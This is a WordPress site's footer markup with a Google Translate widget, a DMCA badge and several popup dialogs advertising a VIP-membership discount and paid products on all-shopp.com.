		<div class="to-top"><a href="//www.dmca.com/Protection/Status.aspx?ID=a1078119-c81f-48e0-9f32-d36934cdb200" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca-badge-w150-5x1-08.png?ID=a1078119-c81f-48e0-9f32-d36934cdb200"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>&nbsp;</div>
		</div>
		<!--end copyrights-->
							</div>
				</div>
						</footer><!--#site-footer-->
		</div><!--.main-container-->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_schema/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Afrikaans"><a href="#" title="Afrikaans" class="nturl notranslate af flag Afrikaans"></a></li><li id="Albanian"><a href="#" title="Albanian" class="nturl notranslate sq flag Albanian"></a></li><li id="Amharic"><a href="#" title="Amharic" class="nturl notranslate am flag Amharic"></a></li><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Armenian"><a href="#" title="Armenian" class="nturl notranslate hy flag Armenian"></a></li><li id="Azerbaijani"><a href="#" title="Azerbaijani" class="nturl notranslate az flag Azerbaijani"></a></li><li id="Basque"><a href="#" title="Basque" class="nturl notranslate eu flag Basque"></a></li><li id="Belarusian"><a href="#" title="Belarusian" class="nturl notranslate be flag Belarusian"></a></li><li id="Bengali"><a href="#" title="Bengali" class="nturl notranslate bn flag Bengali"></a></li><li id="Bosnian"><a href="#" title="Bosnian" class="nturl notranslate bs flag Bosnian"></a></li><li id="Bulgarian"><a href="#" title="Bulgarian" class="nturl notranslate bg flag Bulgarian"></a></li><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="Cebuano"><a href="#" title="Cebuano" class="nturl notranslate ceb flag Cebuano"></a></li><li id="Chichewa"><a href="#" title="Chichewa" class="nturl notranslate ny flag Chichewa"></a></li><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="Chinese (Traditional)"><a href="#" title="Chinese (Traditional)" class="nturl notranslate zh-TW flag Chinese (Traditional)"></a></li><li id="Corsican"><a href="#" title="Corsican" class="nturl notranslate co flag Corsican"></a></li><li id="Croatian"><a href="#" title="Croatian" class="nturl notranslate hr flag Croatian"></a></li><li id="Czech"><a href="#" title="Czech" class="nturl notranslate cs flag Czech"></a></li><li id="Danish"><a href="#" title="Danish" class="nturl notranslate da flag Danish"></a></li><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="Esperanto"><a href="#" title="Esperanto" class="nturl notranslate eo flag Esperanto"></a></li><li id="Estonian"><a href="#" title="Estonian" class="nturl notranslate et flag Estonian"></a></li><li id="Filipino"><a href="#" title="Filipino" class="nturl notranslate tl flag Filipino"></a></li><li id="Finnish"><a href="#" title="Finnish" class="nturl notranslate fi flag Finnish"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Frisian"><a href="#" title="Frisian" class="nturl notranslate fy flag Frisian"></a></li><li id="Galician"><a href="#" title="Galician" class="nturl notranslate gl flag Galician"></a></li><li id="Georgian"><a href="#" title="Georgian" class="nturl notranslate ka flag Georgian"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Greek"><a href="#" title="Greek" class="nturl notranslate el flag Greek"></a></li><li id="Gujarati"><a href="#" title="Gujarati" class="nturl notranslate gu flag Gujarati"></a></li><li id="Haitian"><a href="#" title="Haitian" class="nturl notranslate ht flag Haitian"></a></li><li id="Hausa"><a href="#" title="Hausa" class="nturl notranslate ha flag Hausa"></a></li><li id="Hawaiian"><a href="#" title="Hawaiian" class="nturl notranslate haw flag Hawaiian"></a></li><li id="Hebrew"><a href="#" title="Hebrew" class="nturl notranslate iw flag Hebrew"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Hmong"><a href="#" title="Hmong" class="nturl notranslate hmn flag Hmong"></a></li><li id="Hungarian"><a href="#" title="Hungarian" class="nturl notranslate hu flag Hungarian"></a></li><li id="Icelandic"><a href="#" title="Icelandic" class="nturl notranslate is flag Icelandic"></a></li><li id="Igbo"><a href="#" title="Igbo" class="nturl notranslate ig flag Igbo"></a></li><li id="Indonesian"><a href="#" title="Indonesian" class="nturl notranslate id flag Indonesian"></a></li><li id="Irish"><a href="#" title="Irish" class="nturl notranslate ga flag Irish"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Japanese"><a href="#" title="Japanese" class="nturl notranslate ja flag Japanese"></a></li><li id="Javanese"><a href="#" title="Javanese" class="nturl notranslate jw flag Javanese"></a></li><li id="Kannada"><a href="#" title="Kannada" class="nturl notranslate kn flag Kannada"></a></li><li id="Kazakh"><a href="#" title="Kazakh" class="nturl notranslate kk flag Kazakh"></a></li><li id="Khmer"><a href="#" title="Khmer" class="nturl notranslate km flag Khmer"></a></li><li id="Korean"><a href="#" title="Korean" class="nturl notranslate ko flag Korean"></a></li><li id="Kurdish"><a href="#" title="Kurdish" class="nturl notranslate ku flag Kurdish"></a></li><li id="Kyrgyz"><a href="#" title="Kyrgyz" class="nturl notranslate ky flag Kyrgyz"></a></li><li id="Lao"><a href="#" title="Lao" class="nturl notranslate lo flag Lao"></a></li><li id="Latin"><a href="#" title="Latin" class="nturl notranslate la flag Latin"></a></li><li id="Latvian"><a href="#" title="Latvian" class="nturl notranslate lv flag Latvian"></a></li><li id="Lithuanian"><a href="#" title="Lithuanian" class="nturl notranslate lt flag Lithuanian"></a></li><li id="Luxembourgish"><a href="#" title="Luxembourgish" class="nturl notranslate lb flag Luxembourgish"></a></li><li id="Macedonian"><a href="#" title="Macedonian" class="nturl notranslate mk flag Macedonian"></a></li><li id="Malagasy"><a href="#" title="Malagasy" class="nturl notranslate mg flag Malagasy"></a></li><li id="Malayalam"><a href="#" title="Malayalam" class="nturl notranslate ml flag Malayalam"></a></li><li id="Malay"><a href="#" title="Malay" class="nturl notranslate ms flag Malay"></a></li><li id="Maltese"><a href="#" title="Maltese" class="nturl notranslate mt flag Maltese"></a></li><li id="Maori"><a href="#" title="Maori" class="nturl notranslate mi flag Maori"></a></li><li id="Marathi"><a href="#" title="Marathi" class="nturl notranslate mr flag Marathi"></a></li><li id="Mongolian"><a href="#" title="Mongolian" class="nturl notranslate mn flag Mongolian"></a></li><li id="Myanmar (Burmese)"><a href="#" title="Myanmar (Burmese)" class="nturl notranslate my flag Myanmar (Burmese)"></a></li><li id="Nepali"><a href="#" title="Nepali" class="nturl notranslate ne flag Nepali"></a></li><li id="Norwegian"><a href="#" title="Norwegian" class="nturl notranslate no flag Norwegian"></a></li><li id="Pashto"><a href="#" title="Pashto" class="nturl notranslate ps flag Pashto"></a></li><li id="Persian"><a href="#" title="Persian" class="nturl notranslate fa flag Persian"></a></li><li id="Polish"><a href="#" title="Polish" class="nturl notranslate pl flag Polish"></a></li><li id="Portuguese"><a href="#" title="Portuguese" class="nturl notranslate pt flag Portuguese"></a></li><li id="Punjabi"><a href="#" title="Punjabi" class="nturl notranslate pa flag Punjabi"></a></li><li id="Romanian"><a href="#" title="Romanian" class="nturl notranslate ro flag Romanian"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li><li id="Serbian"><a href="#" title="Serbian" class="nturl notranslate sr flag Serbian"></a></li><li id="Shona"><a href="#" title="Shona" class="nturl notranslate sn flag Shona"></a></li><li id="Sesotho"><a href="#" title="Sesotho" class="nturl notranslate st flag Sesotho"></a></li><li id="Sindhi"><a href="#" title="Sindhi" class="nturl notranslate sd flag Sindhi"></a></li><li id="Sinhala"><a href="#" title="Sinhala" class="nturl notranslate si flag Sinhala"></a></li><li id="Slovak"><a href="#" title="Slovak" class="nturl notranslate sk flag Slovak"></a></li><li id="Slovenian"><a href="#" title="Slovenian" class="nturl notranslate sl flag Slovenian"></a></li><li id="Samoan"><a href="#" title="Samoan" class="nturl notranslate sm flag Samoan"></a></li><li id="Scots Gaelic"><a href="#" title="Scots Gaelic" class="nturl notranslate gd flag Scots Gaelic"></a></li><li id="Somali"><a href="#" title="Somali" class="nturl notranslate so flag Somali"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li><li id="Sundanese"><a href="#" title="Sundanese" class="nturl notranslate su flag Sundanese"></a></li><li id="Swahili"><a href="#" title="Swahili" class="nturl notranslate sw flag Swahili"></a></li><li id="Swedish"><a href="#" title="Swedish" class="nturl notranslate sv flag Swedish"></a></li><li id="Tajik"><a href="#" title="Tajik" class="nturl notranslate tg flag Tajik"></a></li><li id="Tamil"><a href="#" title="Tamil" class="nturl notranslate ta flag Tamil"></a></li><li id="Telugu"><a href="#" title="Telugu" class="nturl notranslate te flag Telugu"></a></li><li id="Thai"><a href="#" title="Thai" class="nturl notranslate th flag Thai"></a></li><li id="Turkish"><a href="#" title="Turkish" class="nturl notranslate tr flag Turkish"></a></li><li id="Ukrainian"><a href="#" title="Ukrainian" class="nturl notranslate uk flag Ukrainian"></a></li><li id="Urdu"><a href="#" title="Urdu" class="nturl notranslate ur flag Urdu"></a></li><li id="Uzbek"><a href="#" title="Uzbek" class="nturl notranslate uz flag Uzbek"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li><li id="Welsh"><a href="#" title="Welsh" class="nturl notranslate cy flag Welsh"></a></li><li id="Xhosa"><a href="#" title="Xhosa" class="nturl notranslate xh flag Xhosa"></a></li><li id="Yiddish"><a href="#" title="Yiddish" class="nturl notranslate yi flag Yiddish"></a></li><li id="Yoruba"><a href="#" title="Yoruba" class="nturl notranslate yo flag Yoruba"></a></li><li id="Zulu"><a href="#" title="Zulu" class="nturl notranslate zu flag Zulu"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'af,sq,am,ar,hy,az,eu,be,bn,bs,bg,ca,ceb,ny,zh-CN,zh-TW,co,hr,cs,da,nl,en,eo,et,tl,fi,fr,fy,gl,ka,de,el,gu,ht,ha,haw,iw,hi,hmn,hu,is,ig,id,ga,it,ja,jw,kn,kk,km,ko,ku,ky,lo,la,lv,lt,lb,mk,mg,ml,ms,mt,mi,mr,mn,my,ne,no,ps,fa,pl,pt,pa,ro,ru,sr,sn,st,sd,si,sk,sl,sm,gd,so,es,su,sw,sv,tg,ta,te,th,tr,uk,ur,uz,vi,cy,xh,yi,yo,zu', autoDisplay: false}, 'google_language_translator');}</script>
			<span class="wptwa-flag"></span>
			<svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
				<symbol id="wptwa-logo">
					<path id="WhatsApp" d="M90,43.841c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L0,90l7.975-23.522   c-4.023-6.606-6.34-14.354-6.34-22.637C1.635,19.628,21.416,0,45.818,0C70.223,0,90,19.628,90,43.841z M45.818,6.982   c-20.484,0-37.146,16.535-37.146,36.859c0,8.065,2.629,15.534,7.076,21.61L11.107,79.14l14.275-4.537   c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.857S66.301,6.982,45.818,6.982z M68.129,53.938   c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.495c-0.993-0.358-1.717-0.538-2.438,0.537   c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.333   c-3.219-2.848-5.393-6.364-6.025-7.441c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882   c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.977   c-0.902-2.15-1.803-1.792-2.436-1.792c-0.631,0-1.354-0.09-2.076-0.09c-0.722,0-1.896,0.269-2.889,1.344   c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.113c0.541,0.716,7.49,11.92,18.5,16.223   C58.2,65.771,58.2,64.336,60.186,64.156c1.984-0.179,6.406-2.599,7.312-5.107C68.398,56.537,68.398,54.386,68.129,53.938z"/>
				</symbol>
			</svg>
			<div 
	id="pum-103438" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-10 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:103438,&quot;slug&quot;:&quot;software-on-updating&quot;,&quot;theme_id&quot;:10,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;auto&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;100&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-103438" class="pum-container popmake theme-10">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p style="text-align: center;">SORRY THIS SOFTWARE ON UPDATING PROCESS!</p>
<p style="text-align: center;">YOU CAN TRY AND CHECK AGAIN LATTER!</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			x			</button>
		
	</div>

</div>
<div 
	id="pum-103210" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-14 pum-theme-framed-border popmake-overlay pum-overlay-disabled auto_open click_open" 
	data-popmake="{&quot;id&quot;:103210,&quot;slug&quot;:&quot;banner-promo-2025-widget&quot;,&quot;theme_id&quot;:14,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-103210&quot;],&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:true,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;300px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;right bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;65&quot;,&quot;position_right&quot;:&quot;10&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;slide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;200&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-103210" class="pum-container popmake theme-14 size-custom pum-position-fixed">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><img fetchpriority="high" decoding="async" class="aligncenter size-medium wp-image-103284" src="https://crackitindonesia.com/wp-content/uploads/2024/12/30-off-widget.png" alt="" width="300" height="191" /></p>
<p style="text-align: center;">Grab your big discount price promotion for join VIP MEMBER&#8217;S on this sites</p>
<p style="text-align: center;">And buy best products at <a href="https://all-shopp.com/" target="_blank" rel="noopener">ALL-SHOPP.COM</a> with best price!</p>
<h2 style="text-align: center;"><span style="color: #ff0000;">DISCOUNT PRICE UP TO 30% OFF.</span></h2>
<p><a href="https://crackitindonesia.com/list-promo-pack/" rel="noopener"><img decoding="async" class="alignnone size-medium wp-image-103212 aligncenter" src="https://crackitindonesia.com/wp-content/uploads/2024/12/GRAB-YOUR-NOW-2025-1.png" alt="" width="300" height="126" /></a></p>
<p style="text-align: center;"><div class=" hurrytimer-campaign hurryt-loading hurrytimer-campaign-103262" data-config="{&quot;id&quot;:103262,&quot;run_in_background&quot;:false,&quot;sticky&quot;:false,&quot;product_ids&quot;:[],&quot;actions&quot;:[{&quot;id&quot;:6,&quot;redirectUrl&quot;:&quot;&quot;,&quot;message&quot;:&quot;&lt;p style=\&quot;text-align: center;\&quot;&gt;&lt;strong&gt;&lt;span style=\&quot;font-size: 18px; color: #14235e;\&quot;&gt;THE PROMOTION WAS EXPIRED!&lt;\/span&gt;&lt;\/strong&gt;&lt;\/p&gt;&quot;,&quot;coupon&quot;:&quot;&quot;,&quot;wcStockStatus&quot;:&quot;instock&quot;}],&quot;template&quot;:&quot;&lt;div class=\&quot;hurrytimer-timer-block \&quot;&gt;&lt;div class=\&quot;hurrytimer-timer-digit \&quot;&gt;%D&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-timer-label \&quot; &gt;days&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot; hurrytimer-timer-sep\&quot;&gt;:&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-timer-block \&quot;&gt;&lt;div class=\&quot;hurrytimer-timer-digit \&quot;&gt;%H&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-timer-label \&quot; &gt;hrs&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot; hurrytimer-timer-sep\&quot;&gt;:&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-timer-block \&quot;&gt;&lt;div class=\&quot;hurrytimer-timer-digit \&quot;&gt;%M&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-timer-label \&quot; &gt;mins&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot; hurrytimer-timer-sep\&quot;&gt;:&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-timer-block \&quot;&gt;&lt;div class=\&quot;hurrytimer-timer-digit \&quot;&gt;%S&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-timer-label \&quot; &gt;secs&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;methods&quot;:[1,2],&quot;mode&quot;:&quot;one_time&quot;,&quot;sticky_bar_hide_timeout&quot;:7,&quot;recurr&quot;:false,&quot;timeToNextRecurrence&quot;:0,&quot;isRegular&quot;:true,&quot;endDate&quot;:1748624400000}" ><div class=" hurrytimer-headline"><span style="font-size: 20px; color: #ff0000;"><strong>EXPIRED AT</strong></span></div><div class=" hurrytimer-timer"></div></div></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			x			</button>
		
	</div>

</div>
<div 
	id="pum-81676" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-4174 pum-theme-notice popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:81676,&quot;slug&quot;:&quot;info&quot;,&quot;theme_id&quot;:4174,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fadeAndSlide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-81676" class="pum-container popmake theme-4174 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><strong><span style="color: #ff0000;">IMPORTANT INFO!</span></strong></p>
<p>All products from PAID PRODUCTS is separated from VIP MEMBER contents. You still need to buy it event already as our members!</p>
<p>Visit all of paid products available on here:</p>
<p><a href="https://all-shopp.com" target="_blank" rel="noopener noreferrer"><img decoding="async" class="alignnone size-full wp-image-81683" src="https://crackitindonesia.com/wp-content/uploads/2020/01/all-shopp-logo.png" alt="all-shopp-logo" width="369" height="70" /></a></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			x			</button>
		
	</div>

</div>
<div 
	id="pum-78236" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-4025 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:78236,&quot;slug&quot;:&quot;expired&quot;,&quot;theme_id&quot;:4025,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-78236" class="pum-container popmake theme-4025 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p style="text-align: center;"><div class="su-note"  style="border-color:#e1b6a9;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#fbd0c3;border-color:#ffffff;color:#333333;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"></p>
<p style="text-align: center;">SORRY THIS OFFERS WAS EXPIRED!</p>
<p style="text-align: center;">YOU CAN TRY AND CHECK AGAIN LATTER!</div></div></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-59449" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-4025 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:59449,&quot;slug&quot;:&quot;join-vip&quot;,&quot;theme_id&quot;:4025,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account &gt; API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_bottom&quot;:&quot;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account &gt; API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_right&quot;:&quot;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account &gt; API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-59449" class="pum-container popmake theme-4025 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="su-note"  style="border-color:#a9e1b8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#c3fbd2;border-color:#ffffff;color:#333333;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><b>Your Order Received!</b><br />
<div class="su-spacer" style="height:10px"></div><br />
